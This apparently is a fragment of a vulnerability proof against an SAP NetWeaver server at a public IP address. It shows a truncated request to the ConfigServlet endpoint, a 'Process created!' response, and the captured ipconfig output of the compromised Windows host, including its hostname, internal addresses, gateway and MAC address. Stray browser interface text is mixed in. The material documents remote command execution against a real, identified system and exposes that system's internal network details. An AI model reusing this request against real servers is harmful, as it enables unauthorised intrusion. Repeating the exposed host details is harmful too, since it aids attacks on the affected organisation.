 SAP 103.240.244.15/ctc/s
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.u
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : shuhai
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-A8-78-AD
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 172.16.105.27(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.105.254
DNS Servers . . . . . . . . . . . : 172.16.254.251
202.106.0.20
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : isatap.{78BB7AE4-FDD7-44F9-8391-69A361B58573}
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes